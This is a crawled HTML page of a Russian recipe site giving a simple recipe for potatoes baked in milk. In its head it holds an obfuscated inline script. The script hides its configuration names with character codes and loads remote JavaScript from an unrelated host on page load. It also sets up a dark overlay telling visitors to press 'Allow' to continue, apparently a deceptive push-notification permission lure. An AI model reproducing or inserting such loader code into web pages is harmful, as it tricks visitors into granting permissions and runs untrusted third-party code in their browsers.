

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be1issimo.ru/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie/
body_size: 15000
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Картофель, запеченный в молоке: минимальные затраты и максимальное удовольствие! - be1issimo.ru</title>
	<link rel="canonical" href="https://be1issimo.ru/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Картофель, запеченный в молоке: минимальные затраты и максимальное удовольствие! - be1issimo.ru" />
	<meta property="og:description" content="Ингредиенты: Молоко — желательно пожирнее, минимум 3,2% Картофель — берите столько, сколько захотите Масло сливочное — по желанию Способ приготовления: Картофель моем, чистим и нарезаем тонкими кружочками. Укладываем в форму для запекания. Заливаем молоком так, чтобы оно было вровень с картофелем, не выше. Но учтите, что форму желательно заполнять на 2/3, иначе молоко при закипании [&hellip;]" />
	<meta property="og:url" content="https://be1issimo.ru/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie/" />
	<meta property="og:site_name" content="be1issimo.ru" />
	<meta property="article:publisher" content="https://www.facebook.com/be1issimo/" />
	<meta property="article:published_time" content="2018-04-28T12:33:11+00:00" />
	<meta property="article:modified_time" content="2020-09-15T14:15:31+00:00" />
	<meta property="og:image" content="https://be1issimo.ru/wp-content/uploads/2018/04/HJk3cZejl-1024x768.jpeg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="be1issimo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="be1issimo" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://be1issimo.ru/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie/#article","isPartOf":{"@id":"https://be1issimo.ru/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie/"},"author":{"name":"be1issimo","@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab"},"headline":"Картофель, запеченный в молоке: минимальные затраты и максимальное удовольствие!","datePublished":"2018-04-28T12:33:11+00:00","dateModified":"2020-09-15T14:15:31+00:00","mainEntityOfPage":{"@id":"https://be1issimo.ru/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie/"},"wordCount":143,"commentCount":0,"image":{"@id":"https://be1issimo.ru/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie/#primaryimage"},"thumbnailUrl":"https://be1issimo.ru/wp-content/uploads/2018/04/HJk3cZejl-1024x768.jpeg","articleSection":["Рецепты"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://be1issimo.ru/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie/#respond"]}]},{"@type":"WebPage","@id":"https://be1issimo.ru/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie/","url":"https://be1issimo.ru/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie/","name":"Картофель, запеченный в молоке: минимальные затраты и максимальное удовольствие! - be1issimo.ru","isPartOf":{"@id":"https://be1issimo.ru/#website"},"primaryImageOfPage":{"@id":"https://be1issimo.ru/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie/#primaryimage"},"image":{"@id":"https://be1issimo.ru/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie/#primaryimage"},"thumbnailUrl":"https://be1issimo.ru/wp-content/uploads/2018/04/HJk3cZejl-1024x768.jpeg","datePublished":"2018-04-28T12:33:11+00:00","dateModified":"2020-09-15T14:15:31+00:00","author":{"@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab"},"breadcrumb":{"@id":"https://be1issimo.ru/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://be1issimo.ru/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://be1issimo.ru/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie/#primaryimage","url":"https://be1issimo.ru/wp-content/uploads/2018/04/HJk3cZejl-1024x768.jpeg","contentUrl":"https://be1issimo.ru/wp-content/uploads/2018/04/HJk3cZejl-1024x768.jpeg","width":900,"height":675},{"@type":"BreadcrumbList","@id":"https://be1issimo.ru/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://be1issimo.ru/"},{"@type":"ListItem","position":2,"name":"Картофель, запеченный в молоке: минимальные затраты и максимальное удовольствие!"}]},{"@type":"WebSite","@id":"https://be1issimo.ru/#website","url":"https://be1issimo.ru/","name":"be1issimo.ru","description":"Всё самое интересное для Вас!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://be1issimo.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab","name":"be1issimo","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://be1issimo.ru/#/schema/person/image/","url":"https://be1issimo.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://be1issimo.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"be1issimo"},"url":"https://be1issimo.ru/author/uedh64thrfty56f1gjf96y4j6f4j6/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//be1issimo.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647683216'  media='all' />
<link rel='stylesheet' id='yelly-style-css' href='https://be1issimo.ru/wp-content/themes/yelly/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://be1issimo.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>@media (min-width: 768px){body{background-attachment: scroll}}body{font-size:20px;line-height:1.6;}</style>
		<style type="text/css" id="wp-custom-css">
			div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(47800828, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/47800828" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4768216567834572"
     crossorigin="anonymous"></script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 380082,
            utm_content: '',
            domain: window.location.host,
            delay: 7,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Нажмите на кнопку \"Разрешить\", чтобы продолжить',
            shadow_color: '#000000CC',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://puhyjyf.com/74286.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-6182 single-format-standard wp-embed-responsive wp-theme-yelly sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a>

            <div id="fb-root"></div>
        <script async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script>
    
    
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://be1issimo.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://be1issimo.ru/">be1issimo.ru</a></div><p class="site-description">Всё самое интересное для Вас!</p></div></div><!-- .site-branding -->

    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner fixed">
            <div class="menu-osnovnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-655"><a href="https://be1issimo.ru/category/retsepty/">Рецепты</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://be1issimo.ru/category/istorii-i-zhizn/">Истории и жизнь</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://be1issimo.ru/category/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://be1issimo.ru/category/interesno-neveroyatno/">Интересно-невероятно</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://be1issimo.ru/category/hozyajke/">Хозяйке</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    
<div class="header-search"><span class="search-icon js-search-icon"></span></div>    </div>
</header><!-- #masthead -->




    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main">

                
<article id="post-6182" class="article-post post-6182 post type-post status-publish format-standard has-post-thumbnail  category-retsepty">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://be1issimo.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://be1issimo.ru/category/retsepty/" itemprop="item"><span itemprop="name">Рецепты</span></a><meta itemprop="position" content="1"></span></div>
        <header class="entry-header"><h1 class="entry-title" itemprop="headline">Картофель, запеченный в молоке: минимальные затраты и максимальное удовольствие!</h1></header>
        
        <div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://be1issimo.ru/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie/" data-title="Картофель, запеченный в молоке: минимальные затраты и максимальное удовольствие!" data-description="Ингредиенты: Молоко — желательно пожирнее, минимум 3,2% Картофель — берите столько, сколько захотите Масло сливочное — по желанию Способ приготовления: Картофель моем, чистим и нарезаем тонкими кружочками. Укладываем в форму для запекания. Заливаем молоком так, чтобы оно было вровень с картофелем, не выше. Но учтите, что форму желательно заполнять на 2/3, иначе молоко при закипании [&hellip;]" data-image="https://be1issimo.ru/wp-content/uploads/2018/04/HJk3cZejl-1024x768-330x225.jpeg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>
        
    
    <span class="entry-category"><a href="https://be1issimo.ru/category/retsepty/" itemprop="articleSection">Рецепты</a></span>
    <div class="entry-meta"><span class="entry-time"><span class="entry-label">Время чтения</span> 1 мин.</span><span class="entry-views"><span class="entry-label">Просмотры</span> <span class="js-views-count" data-post_id="6182">72</span></span></div>
	<div class="entry-content" itemprop="articleBody">
		<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-6184 size-full" src="http://be1issimo.ru/wp-content/uploads/2018/04/HJk3cZejl-1024x768.jpeg" alt="Картофель, запеченный в молоке: минимальные затраты и максимальное удовольствие!" width="1024" height="768"  srcset="https://be1issimo.ru/wp-content/uploads/2018/04/HJk3cZejl-1024x768.jpeg 900w, https://be1issimo.ru/wp-content/uploads/2018/04/HJk3cZejl-1024x768-300x225.jpeg 300w, https://be1issimo.ru/wp-content/uploads/2018/04/HJk3cZejl-1024x768-768x576.jpeg 768w, https://be1issimo.ru/wp-content/uploads/2018/04/HJk3cZejl-1024x768-1024x768.jpeg 1024w" sizes="(max-width: 1024px) 100vw, 1024px" /><meta itemprop="width" content="1024"><meta itemprop="height" content="768"></span></p><div class="b-r b-r--after_p_2"><div class="btn-box"><span data-href="aHR0cHM6Ly90Lm1lL3NvdmV0X3JlemVwdA==" class="btn btn-size-big js-link" style="background-color:#15e645;color:#0f0909;" data-target="_blank">Ещё больше вкусного и интересного в нашем Телеграм канале. Нажимай здесь чтобы посмотреть!</span></div></div>
<p><strong>Ингредиенты:</strong></p>
<ul>
<li>Молоко — желательно пожирнее, минимум 3,2%</li>
<li>Картофель — берите столько, сколько захотите</li>
<li>Масло сливочное — по желанию</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-16165" src="https://be1issimo.ru/wp-content/uploads/2018/04/684645686.jpg" alt="Картофель, запеченный в молоке: минимальные затраты и максимальное удовольствие!" width="713" height="443"  srcset="https://be1issimo.ru/wp-content/uploads/2018/04/684645686.jpg 713w, https://be1issimo.ru/wp-content/uploads/2018/04/684645686-300x186.jpg 300w" sizes="(max-width: 713px) 100vw, 713px" /><meta itemprop="width" content="713"><meta itemprop="height" content="443"></span></p>
<p><strong>Способ приготовления:</strong></p>
<ol>
<li>Картофель моем, чистим и нарезаем тонкими кружочками. Укладываем в форму для запекания.</li>
<li>Заливаем молоком так, чтобы оно было вровень с картофелем, не выше. Но учтите, что форму желательно заполнять на 2/3, иначе молоко при закипании может убежать.</li>
<li>Ни соли, ни перца класть не нужно.</li>
<li>Ставим форму в разогретую духовку и печем до готовности при 180 -200 градусах. Если будет нужно, то добавьте молока. Водой разбавлять не рекомендуется.</li>
<li>Печется долго, как минимум час, может быть и дольше, все зависит от вашей духовки. Обращайте внимание на молоко, оно должно впитаться в картофель, это запеканка, она не должна быть жидкой.</li>
<li>Картошечка станет румяной и нежной, будет просто таять во рту.</li>
<li>Можно положить сверху кусочки сливочного масла.</li>
</ol>
<p>Приятного аппетита!</p>
